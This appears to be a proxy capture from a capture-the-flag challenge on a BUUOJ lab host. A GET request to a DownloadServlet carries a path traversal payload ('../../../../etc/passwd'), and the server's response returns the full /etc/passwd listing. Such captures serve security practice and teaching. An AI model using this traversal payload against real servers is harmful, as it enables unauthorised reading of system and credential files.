 Request
Raw Params Headers Hex
GET /DownloadServlet?filename=../../../../../../../../../etc/passwd HTTP/1.1
Host: 72d6033a-8682-48b1-8c91-ba2ce8fbdf6b.node3.buuoj.cn
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/81.0.4044.129 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.9
Referer: http://72d6033a-8682-48b1-8c91-ba2ce8fbdf6b.node3.buuoj.cn/UploadServlet
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=B508178203DA94E6CD17B8C3870712CC
Connection: close
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: openresty
Date: Mon, 11 May 2020 05:12:53 GMT
Content-Type: text/plain; charset=utf-8
Content-Length: 961
Connection: close
Content-Disposition:
attachment;filename=..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpass
wd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin